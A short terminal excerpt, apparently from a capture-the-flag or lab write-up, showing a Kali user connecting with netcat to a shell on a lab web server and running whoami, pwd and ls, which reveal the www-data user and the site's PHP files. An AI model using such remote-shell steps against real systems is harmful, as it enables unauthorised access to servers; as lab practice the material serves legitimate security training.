 ┌──(kali㉿kali)-[~]
└─$ nc 10.10.11.104 1234
whoami
www-data
pwd
/var/www/html
ls
accounts.php
android-chrome-192x192.png
android-chrome-512x512.png
apple-touch-icon.png
config.php
css
download.php
favicon-16x16.png
favicon-32x32.png
favicon.ico
file_logs.php
files.php
footer.php
header.php
index.php
js
login.php
logout.php
logs.php
nav.php
site.webmanifest
status.php